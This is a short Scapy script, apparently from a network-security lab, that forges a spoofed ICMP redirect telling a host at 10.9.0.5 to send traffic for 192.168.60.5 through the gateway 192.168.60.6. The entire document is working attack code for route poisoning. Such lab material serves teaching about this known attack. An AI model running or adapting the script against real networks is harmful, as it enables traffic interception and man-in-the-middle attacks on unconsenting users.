 1 from scapy.all import *
2 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
3 icmp = ICMP(type=5, code=0)
4 icmp.gw = "192.168.60.6"
5 # The enclosed IP packet should be the one that
6 # triggers the redirect message.
7 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
8 send(ip/icmp/ip2/ICMP());